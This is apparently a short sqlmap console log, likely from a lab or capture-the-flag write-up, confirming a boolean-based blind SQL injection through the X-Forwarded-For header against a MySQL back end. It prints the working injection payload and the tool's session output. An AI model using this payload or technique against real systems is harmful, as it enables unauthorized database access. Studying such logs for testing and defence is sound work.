 [21:03:07] [INFO] parsing HTTP request from 'xff.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to
/n/q]
[21:03:08] [INFO] resuming back-end DBMS 'mysql'
[21:03:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: 8.8.8.8' RLIKE (SELECT (CASE WHEN (9531=9531) THEN 0x382e382e382e38 ELSE 0x28 END))-- ntDe
---
[21:03:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL unknown
[21:03:12] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\192.
[21:03:12] [WARNING] your sqlmap version is outdated
[*] ending @ 21:03:12 /2022-01-26/